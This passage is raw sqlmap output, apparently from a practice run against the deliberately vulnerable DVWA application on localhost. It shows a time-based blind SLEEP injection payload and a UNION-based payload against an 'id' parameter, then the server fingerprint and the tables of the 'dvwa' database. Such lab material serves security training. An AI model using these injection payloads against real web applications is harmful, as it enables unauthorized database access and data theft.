 1 2 3 15:27
Payload: id=2' AND (SELECT 2710 FROM (SELECT(SLEEP(5)))CiwJ)-- DAJp&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x7170787a71,0x50545954724d517a704779514870745358526d735169696a636d7
35a4250614974754b6a5441456a,0x71717a7071),NULL#&Submit=Submit
---
[15:26:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:26:29] [INFO] fetching tables for database: 'dvwa'
[15:26:29] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:26:29] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/localhost'
[*] ending @ 15:26:29 /2022-06-16/